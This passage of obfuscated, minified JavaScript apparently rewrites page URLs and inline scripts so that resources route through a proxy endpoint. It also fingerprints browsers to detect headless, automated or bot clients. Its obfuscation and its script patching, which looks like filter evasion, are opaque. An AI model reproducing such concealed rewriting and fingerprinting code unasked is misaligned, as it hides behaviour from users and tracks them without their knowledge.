0===f?void 0:f[r(2995)]))r(2186)===e[r(2649)]?t[r(1037)][r(2626)]=fu(t[r(1632)],t[r(1037)][r(2626)],o):t[r(1037)][r(2626)]=o(t[r(1037)][r(2626)]);else if(r(1961)===t[r(2995)]&&r(3264)===t[r(2626)][r(2995)]&&r(2988)===t[r(2626)][r(2626)]&&r(3264)===(null===(m=t[r(1037)])||void 0===m?void 0:m[r(2995)]))e[r(2649)],t[r(2626)][r(2626)]=o(t[r(2626)][r(2626)]);else if(r(1961)===t[r(2995)]&&r(3264)===t[r(2626)][r(2995)]&&r(3361)===t[r(2626)][r(2626)]&&r(1656)===(null===(p=t[r(1037)])||void 0===p?void 0:p[r(2995)])){const n=t[r(1037)][r(1037)];if(r(2186)===e[r(2649)])if("="!==t[r(1632)]&&null!==t[r(1632)]||!n[r(2077)](" "))t[r(1037)][r(1037)]=fu(t[r(1632)],n,o);else{const i=n[r(694)](/\s+/)[r(1312)]((t=>t[r(1822)]>0));t[r(1037)][r(1037)]=i[r(3006)]((t=>{const n=r,i=t[n(694)]("\\")[n(1621)]("");return e[n(604)]&&!e[n(604)](i)?t:(0,nu.md)(i,e[n(2498)])}))[r(1621)](" ")}else n[r(2077)](" ")?t[r(1037)][r(1037)]=n[r(694)](/\s+/)[r(1312)]((t=>t[r(1822)]>0))[r(3006)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1621)](" "):t[r(1037)][r(1037)]=o(n)}else if(g&&r(1656)===t[r(2995)])t[r(1037)]=s(t[r(1037)],ht.MN[r(2481)]);else if(r(2965)===t[r(2995)])t[r(1037)]=s(t[r(1037)],g?ht.MN[r(2481)]:ht.MN[r(2965)]);else if(r(846)===t[r(2995)])t[r(671)][r(2644)][r(2942)]((t=>{const n=r;n(2446)===t[n(2995)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1814)](t[n(1037)])&&(t[n(1037)]=mu({...e,stylesheet:t[n(1037)],context:n(2168)}))}));else if(r(2446)===t[r(2995)]&&t[r(1037)][r(3250)]()[r(534)](r(3236))&&t[r(1037)][r(3250)]()[r(812)](")")){const e=t[r(1037)][r(3250)]()[r(784)](4,-1)[r(3250)](),n=e[r(2782)](/^'(.*)'$/),i=e[r(2782)](/^"(.*)"$/);let o="";o=n?"'"[r(2557)](s(n[1],ht.MN[r(2965)]),"'"):i?'"'[r(2557)](s(i[1],ht.MN[r(2965)]),'"'):s(e,ht.MN[r(2965)]),t[r(1037)]=t[r(1037)][r(3037)](e,o)}else r(1404)===t[r(2995)]&&(t[r(2626)]=c(t[r(2626)]));else r(2186)===e[r(2649)]?t[r(1037)][r(1037)]=r(1234)+t[r(1037)][r(1037)]:t[r(1037)][r(1037)]=t[r(1037)][r(1037)][r(534)](r(1234))?t[r(1037)][r(1037)][r(784)](3):t[r(1037)][r(1037)];else r(2186)===e[r(2649)]?t[r(1037)][r(1037)]=fu(t[r(1632)],t[r(1037)][r(1037)],o):t[r(1037)][r(1037)]=o(t[r(1037)][r(1037)]);var b},leave(t){l[n(2915)]()}}),Bl(u)}f(6411);const pu=[],gu={};var bu=f(5879);const wu=e=>_t.A[t(674)]()[t(2783)][t(3325)](e,/[A-Z]/g,(e=>"-"[t(2557)](e[t(3210)]())));var vu=f(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1380)](),!s[n(2077)]("<"))return s;s[n(2077)](n(785))&&(s=_t.A[n(674)](i)[n(2783)][n(3325)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1375)]),h=_t.A[n(674)](i)[n(3049)][n(3325)](d,s,n(1867)),f=h[n(2816)](n(1556)),m=(null==f?void 0:f[n(1776)](n(2696)))||a||_t.A[n(674)](i)[n(1962)][n(674)][n(2548)](i[n(1126)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(674)]()[n(545)][n(3325)](h,n(2475));p&&p[n(2582)](),_t.A[n(674)](i)[n(1111)][n(3325)](h,n(1897))[n(2942)]((t=>{!function(t,e){const n=a1v;if(pu[n(2077)](e))return;const r=t[n(1233)][n(1646)](t,e);if(r){if(!r[n(2515)])return;if(r[n(674)]||r[n(2408)])return}try{if(e[n(2782)](/^\d+$/))return;gu[e]=t[e],t[n(1233)][n(1673)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(674)](t)[r(545)][r(3325)](t[r(1126)],r(837)[r(2557)](n,'"]'));if(i)return i[r(2984)];const o=_t.A[r(674)](t)[r(1111)][r(3325)](t[r(1126)],"#"+n);if(1===o[r(1822)])return o[0];if(o[r(1822)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(680)](n(3278),t[n(1380)]())}pu[n(1448)](e)}(i,t.id)}));let g="";return s[n(2077)](n(1237))?g=h[n(493)][n(1840)]:s[n(2077)](n(455))&&s[n(2077)](n(718))?g=h[n(2596)][n(1840)]+h[n(1325)][n(1840)]:s[n(2077)](n(455))&&!s[n(2077)](n(2241))?g=h[n(2596)][n(1840)]:s[n(2077)](n(718))?(_t.A[n(674)]()[n(1586)][n(674)][n(3325)](h[n(2596)])&&(g+=h[n(2596)][n(1840)]),g+=h[n(1325)][n(1840)]):g=_t.A[n(674)]()[n(1586)][n(674)][n(3325)](h[n(2596)])+_t.A[n(674)]()[n(1586)][n(674)][n(3325)](h[n(1325)]),n(2076)===(null===(r=h[n(517)])||void 0===r?void 0:r[n(2626)])&&(g=n(3082)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2575)][n(2238)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2575)][e(1527)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2077)](e(854)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(452)][e(3210)]();if(e(1824)===h||e(3134)===h){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2904));t&&d(t)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2904),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2965)],baseUrl:o,endpoint:rt.A[e(734)]}));const n=_t.A[e(674)](s)[e(972)][e(3325)](i,e(340));n&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(340),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1v,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2489)](t,{shouldUseOrigin:!0}));){const t=i[1][e(3250)]();if(t[e(2077)](" ")){const r=t[e(694)](" ");n[e(1448)]({url:r[0],size:r[1]})}else n[e(1448)]({url:t})}return n}(i)[n(3006)]((t=>{const e=n;let i;return i=l&&!l(t[e(906)])?t[e(906)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(906)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(3303)]?""[e(2557)](i," ")[e(2557)](t[e(3303)]):i}))[n(1621)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(734)],baseUrl:o,urlFilter:c}));const a=_t.A[e(674)](s)[e(972)][e(3325)](i,e(1724));a&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(1724),function(t,n,r){const i=e;return n?n[i(694)](" ")[i(3006)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2965)],baseUrl:r,endpoint:rt.A[i(734)],key:(0,vu.x)()})))[i(1621)](" "):n}(r,a,o))}else if(e(998)===h){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2904));if(t)d(t)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2904),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1562)],baseUrl:o,endpoint:rt.A[e(734)]}));else{let t=_t.A[e(674)](s)[e(1586)][e(674)][e(3325)](i);t&&(t=_t.A[e(674)](s)[e(2783)][e(3325)](t,/\bwindow\.location\b/g,e(2351)),_t.A[e(674)](s)[e(1586)][e(2408)][e(3325)](i,t)),t[e(2077)](e(1423))&&(t=_t.A[e(674)](s)[e(2783)][e(3325)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1628)),_t.A[e(674)](s)[e(1586)][e(2408)][e(3325)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1489)in r)||e(2319)!==r[e(1489)]||(t[e(2077)](e(2460))&&(t=_t.A[e(674)](s)[e(2783)][e(3325)](t,e(2460),e(1925)),_t.A[e(674)](s)[e(1586)][e(2408)][e(3325)](i,t)),t[e(2077)](e(2338))&&(t=_t.A[e(674)](s)[e(2783)][e(3325)](t,e(2338),e(3388)),_t.A[e(674)](s)[e(1586)][e(2408)][e(3325)](i,t)),t[e(2077)](e(414))&&t[e(2077)](e(621))&&(t=_t.A[e(674)](s)[e(2783)][e(3325)](t,e(414),e(1839)),t=_t.A[e(674)](s)[e(2783)][e(3325)](t,e(1211),e(2561)),t[e(2077)](e(2837))?t+=e(1003):t+=e(2586),_t.A[e(674)](s)[e(1586)][e(2408)][e(3325)](i,t)))}}else if(e(3380)===h){var f;const t=null===(f=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2864)))||void 0===f?void 0:f[e(3210)](),n=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2696)),a=_t.A[e(674)](s)[e(972)][e(3325)](i,"as");if(n&&d(n)){const c=e(2168)===t||e(1076)===t&&e(1282)===a?ht.MN[e(2481)]:e(1076)===t&&e(998)===a?ht.MN[e(1562)]:ht.MN[e(2965)];_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2696),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(734)]}))}}else if(e(2465)===h){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2904));if(t&&t[e(534)](e(630))){const n=ku(t,r,s);_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2904),n)}else t&&d(t)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2904),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2647)],baseUrl:o,endpoint:rt.A[e(734)]}));const n=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2380));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(734)]+e(1805),kind:ht.MN[e(1562)],baseUrl:o,endpoint:rt.A[e(734)]});n[e(2077)](t)?_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2380),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2380),e(3112)[e(2557)](bu.K,e(1153))[e(2557)](t,e(3301))[e(2557)]((0,vu.x)().id,e(1127))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2696));t&&d(t)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2696),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(521)],baseUrl:o,endpoint:rt.A[e(734)]}));const n=_t.A[e(674)](s)[e(972)][e(3325)](i,e(1577));e(627)==typeof n&&n[e(2077)](e(2914))&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(1577),e(781)[e(2557)](btoa(n),e(2757)));const a=_t.A[e(674)](s)[e(972)][e(3325)](i,e(466));e(627)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(674)](s)[e(2192)][e(3325)](i,e(466)),_t.A[e(674)](s)[e(2775)][e(3325)](i,e(716)+(0,nu.md)(e(466)),a))}else if(e(1175)===h){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2904));t&&d(t)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2904),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2965)],baseUrl:o,endpoint:rt.A[e(734)]}));const n=_t.A[e(674)](s)[e(972)][e(3325)](i,e(1452));n&&d(n)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(1452),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2965)],baseUrl:o,endpoint:rt.A[e(734)]}))}else if(e(2888)===h){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2904));t&&d(t)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2904),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2965)],baseUrl:o,endpoint:rt.A[e(734)]}))}else if(e(3118)===h){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,e(1768)),n=_t.A[e(674)](s)[e(972)][e(3325)](i,e(3260));t&&d(t)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(1768),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3345)===n?ht.MN[e(521)]:ht.MN[e(2647)],baseUrl:o,endpoint:rt.A[e(734)]})),n&&![e(3345),e(712),e(1341),e(939)][e(2077)](n)&&u(n)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(3260),(0,nu.md)(n))}else if(e(2730)===h||"g"===h){const t=[e(364),e(732),e(2020),e(1312),e(3019),e(1832),e(2144),e(2314)];for(const n of t){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(674)](s)[e(2775)][e(3325)](i,n,u)}}const n=_t.A[e(674)](s)[e(972)][e(3325)](i,e(3028));if(n&&e(627)==typeof n)if(n[e(534)]("#")&&u(n[e(784)](1)))_t.A[e(674)](s)[e(2775)][e(3325)](i,e(3028),"#"+(0,nu.md)(n[e(784)](1)));else{const t=new URL(n,o);d(t[e(2696)])&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(3028),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2965)],endpoint:rt.A[e(734)],baseUrl:o}))}}else if(e(2716)===h){const t=_t.A[e(674)](s)[e(972)][e(3325)](i,e(3218));if(t&&e(627)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(674)](s)[e(2775)][e(3325)](i,e(3218),n)}}else if(e(1282)===h){if(e(3205)===i[e(1776)](e(914))&&!(0,ht.Gy)(r)){let t=_t.A[e(674)](s)[e(1436)][e(674)][e(3325)](i);t&&(t=_t.A[e(674)](s)[e(2783)][e(3325)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(674)](s)[e(1436)][e(2408)][e(3325)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1282)!==o[n(452)][n(3210)]())return;const u=_t.A[n(674)](r)[n(1436)][n(674)][n(3325)](o);u&&_t.A[n(674)](r)[n(1436)][n(2408)][n(3325)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(674)](s)[e(2748)][e(674)][e(3325)](i);for(const t of Array[e(2442)](m))u(t)&&m[e(3037)](t,(0,nu.md)(t));const p=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2122));p&&u(p)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2122),(0,nu.zp)(p));const g=_t.A[e(674)](s)[e(972)][e(3325)](i,e(691));g&&u(g)&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(691),(0,nu.md)(g));const b=_t.A[e(674)](s)[e(2822)][e(674)][e(3325)](i);b&&u(b)&&_t.A[e(674)](s)[e(2822)][e(2408)][e(3325)](i,(0,nu.md)(b));const w=_t.A[e(674)](s)[e(972)][e(3325)](i,e(2857));i instanceof s[e(1352)]&&w&&e(627)==typeof w&&w[e(1822)]>0&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(2857),e(1234)+w);const v=_t.A[e(674)](s)[e(972)][e(3325)](i,e(792));i instanceof s[e(1352)]&&v&&e(627)==typeof v&&v[e(1822)]>0&&_t.A[e(674)](s)[e(2775)][e(3325)](i,e(792),e(1234)+v);const y=_t.A[e(674)](s)[e(972)][e(3325)](i,e(1282));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(734)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(2186),context:n(1852),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(812)](";")&&!d[n(812)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(674)](s)[e(2775)][e(3325)](i,e(1282),t)}const x=[e(1538),e(2389)];for(const t of x){if(!u(t))continue;const n=_t.A[e(674)](s)[e(972)][e(3325)](i,t);n&&(_t.A[e(674)](s)[e(2192)][e(3325)](i,t),_t.A[e(674)](s)[e(2775)][e(3325)](i,(0,nu.md)(t),n))}if(i instanceof s[e(1352)]){const t=_t.A[e(674)](s)[e(1298)][e(674)][e(3325)](i),n=Object[e(2671)](t);for(const r of n){const n=wu(r);k=e(716)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(333)])for(let t=0;t<i[e(1337)][e(1054)][e(1822)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1337)][e(1054)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1054)][n(2942)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1822)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(534)](r(630)))return e;const o=decodeURIComponent(e[r(784)](15));if(!o[r(2077)](rt.A[r(734)])){const t=r(3112)[r(2557)](bu.K,r(1153))[r(2557)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(734)]+r(1805),kind:ht.MN[r(1562)],baseUrl:_t.A[r(674)](i)[r(1962)][r(674)][r(2548)](i[r(1126)]),endpoint:rt.A[r(734)]}),r(3301))[r(2557)]((0,vu.x)().id,r(1127))+yu({_window:i,protectUrlContext:n,html:o});return r(630)+encodeURIComponent(t)}return e};var Au=f(7499),_u=f(8125),zu=f(3268);const Su=class{static[t(1767)](){const e=t;var n,r;let i=arguments[e(1822)]>0&&void 0!==arguments[0]?arguments[0]:e(352),o=!(arguments[e(1822)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(413)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1855)+(0,zu.t)(i+"_"+a),d=e(1855)+(0,zu.t)(i+"_"+c),h=e(1855)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=f(2997),Tu=f(4087),Cu=f(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Wu=function(e,n){const r=t;return(Wu=Object[r(474)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1028)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2665)][n(2052)][n(3325)](e,i)&&(t[i]=e[i])})(e,n)};function Uu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1v;function a(t){const e=a1v;try{l(r[e(834)](t))}catch(t){o(t)}}function c(t){const e=a1v;try{l(r[e(2201)](t))}catch(t){o(t)}}function l(t){const e=a1v;var r;t[e(1205)]?i(t[e(1037)]):(r=t[e(1037)],r instanceof n?r:new n((function(t){t(r)})))[e(1744)](a,c)}l((r=r[s(2548)](t,e||[]))[s(834)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(672)==typeof Symbol&&(a[Symbol[r(2811)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1v;if(i)throw new TypeError(r(1884));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2581)]:t[0]?o[r(2201)]||((s=o[r(2581)])&&s[r(3325)](o),0):o[r(834)])&&!(s=s[r(3325)](o,t[1]))[r(1205)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1037)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2716)]++,{value:t[1],done:!1};case 5:c[r(2716)]++,o=t[1],t=[0];continue;case 7:t=c[r(715)][r(2915)](),c[r(3114)][r(2915)]();continue;default:if(!((s=(s=c[r(3114)])[r(1822)]>0&&s[s[r(1822)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2716)]=t[1];break}if(6===t[0]&&c[r(2716)]<s[1]){c[r(2716)]=s[1],s=t;break}if(s&&c[r(2716)]<s[2]){c[r(2716)]=s[2],c[r(715)][r(1448)](t);break}s[2]&&c[r(715)][r(2915)](),c[r(3114)][r(2915)]();continue}t=n[r(3325)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(1822)])for(var o,s=0,a=n[i(1822)];s<a;s++)!o&&s in n||(o||(o=Array[i(2665)][i(784)][i(3325)](n,0,s)),o[s]=n[s]);return e[i(2557)](o||Array[i(2665)][i(784)][i(3325)](n))}Object[t(543)],Object[t(543)],t(672)==typeof SuppressedError&&SuppressedError;var Xu=t(759),Iu=t(995),Ou=t(1226),Pu=t(2032),Ru=t(2690),Fu=t(2938),Hu=function(t){function e(n,r){const i=a1v;var o=t[i(3325)](this,r)||this;return o[i(2398)]=n,o[i(2626)]=i(3279),Object[i(474)](o,e[i(2665)]),o}return function(t,e){const n=a1v;if(n(672)!=typeof e&&null!==e)throw new TypeError(n(1335)+String(e)+n(1246));function r(){this[n(2769)]=t}Wu(t,e),t[n(2665)]=null===e?Object[n(543)](e):(r[n(2665)]=e[n(2665)],new r)}(e,t),e}(Error);function Du(t){return Uu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1v;switch(i[o(2716)]){case 0:return e={},n=Object[o(2671)](t),[4,Promise[o(2766)](n[o(3006)]((function(n){return Uu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1v;switch(c[l(2716)]){case 0:r=t[n],c[l(2716)]=1;case 1:return c[l(3114)][l(1448)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1037)]=c[l(2025)](),a[l(2398)]=0,a),[3,4];case 3:return s=c[l(2025)](),e[n]=s instanceof Hu?{state:s[l(2398)],error:""[l(2557)](s[l(2626)],": ")[l(2557)](s[l(1269)])}:{state:-3,error:s instanceof Error?""[l(2557)](s[l(2626)],": ")[l(2557)](s[l(1269)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2025)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1500)](n)}function Vu(e,n){return-1!==e[t(1500)](n)}function Bu(e){return Object[t(647)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1822)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(627)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1611)in t)return t[n(1611)](e);for(var i=0;i<t[n(1822)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1814)](e)})))return{value:!0}},s=0,a=r;s<a[n(1822)];s++){var c=o(a[s]);if(n(743)==typeof c)return c[n(1037)]}return!1}function Yu(e){return e[t(791)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(2145)];return 0===r[n(2398)]&&(/headless/i[n(1814)](r[n(1037)])?Ru:/electron/i[n(1814)](r[n(1037)])?Xu:/slimerjs/i[n(1814)](r[n(1037)])?Pu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2554)];return 0===r[n(2398)]&&(Zu(r[n(1037)],n(1226),n(2309),n(2185))?Ou:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2728)];return 0===r[n(2398)]&&(/PhantomJS/i[n(1814)](r[n(1037)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1843)],i=e[n(450)],o=e[n(1640)];if(0===r[n(2398)]&&0===i[n(2398)]&&0===o[n(2398)]){var s=r[n(1037)];return n(2938)!==o[n(1037)]&&(37===s&&!qu([n(2395),n(1292)],o[n(1037)])||39===s&&!qu([n(2283)],i[n(1037)])||33===s&&!qu([n(595)],o[n(1037)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3164)][n(2398)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(754)];if(0===r[n(2398)]&&0===r[n(1037)][n(1822)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(2826)],i=e[n(450)];return 0===i[n(2398)]&&n(1036)===i[n(1037)]&&(0===r[n(2398)]&&r[n(1037)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1194)];if(0===r[n(2398)]&&!r[n(1037)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(985)],i=e[n(3333)],o=e[n(450)],s=e[n(1640)];if(0===r[n(2398)]&&0===i[n(2398)]&&0===o[n(2398)]&&0===s[n(2398)]&&n(1036)===o[n(1037)]&&!i[n(1037)]&&n(595)===s[n(1037)])return 0===r[n(1037)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(726)];return 0===i[n(2398)]&&(n(2153)===i[n(1037)][n(2995)]||null!=(null===(r=i[n(1037)][n(1670)])||void 0===r?void 0:r[n(759)])?Xu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2681)];return 0===r[n(2398)]&&(/PhantomJS/i[n(1814)](r[n(1037)])?Iu:/Headless/i[n(1814)](r[n(1037)])?Ru:/Electron/i[n(1814)](r[n(1037)])?Xu:/slimerjs/i[n(1814)](r[n(1037)])?Pu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(527)];if(0===r[n(2398)]&&r[n(1037)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(3412)];if(0===r[n(2398)]){var i=r[n(1037)],o=i[n(2945)],s=i[n(2153)];if(n(2040)==o&&n(1131)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(2714)];return 0===r[n(2398)]&&(/Sequentum/i[n(1814)](r[n(1037)])?n(2669):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1871)],i=e[n(856)];if(0!==r[n(2398)]||0!==i[n(2398)])return!1;var o=r[n(1037)],s=o[n(1438)],a=o[n(1513)];return i[n(1037)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2279)];if(0===r[n(2398)]&&!r[n(1037)])return Fu},detectProductSub:function(e){const n=t;var r=e[n(1623)],i=e[n(450)];return 0===r[n(2398)]&&0===i[n(2398)]&&(n(1036)!==i[n(1037)]&&n(3391)!==i[n(1037)]&&n(1005)!==i[n(1037)]&&n(606)!==i[n(1037)]||n(1950)===r[n(1037)]?void 0:Fu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1650)];if(0!==r[n(2398)])return!1;var i,o=r[n(1037)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Yu([e(1772)in o,e(1924)in o,0===o[e(2945)][e(1500)](e(3109)),e(3269)in i,e(1868)in i,e(363)in i,e(2616)in i])>=5?e(595):Yu([e(1293)in i,e(2961)in i,e(2574)in i,0===o[e(2945)][e(1500)](e(1332)),e(3108)in o,e(2500)in i])>=4?e(2395):Yu([e(2183)in navigator,e(968)in(null!==(r=null===(n=document[e(493)])||void 0===n?void 0:n[e(1282)])&&void 0!==r?r:{}),e(1642)in i,e(2890)in i,e(393)in i,e(2849)in i])>=4?e(1292):e(2938)}var Qu={android:function(){const e=t;var n=Gu(),r=e(595)===n,i=e(1292)===n;if(!r&&!i)return!1;var o=window;return Yu([e(1728)in o,e(1009)in o,r&&!(e(1002)in o),i&&/android/i[e(1814)](navigator[e(2145)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2681)])||void 0===n?void 0:n[e(3210)]();return Vu(r,e(1869))?e(3362):Vu(r,e(1180))||Vu(r,e(574))?e(2283):Vu(r,e(606))?e(606):Vu(r,e(1591))?e(1591):Vu(r,e(1005))||Vu(r,e(2646))?e(1005):Vu(r,e(1036))?e(1036):Vu(r,e(3391))?e(3391):e(2938)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1309)]&&document[e(1309)]()},userAgent:function(){return navigator[t(2681)]},appVersion:function(){const e=t;var n=navigator[e(2145)];if(null==n)throw new Hu(-1,e(1959));return n},rtt:function(){const e=t;if(void 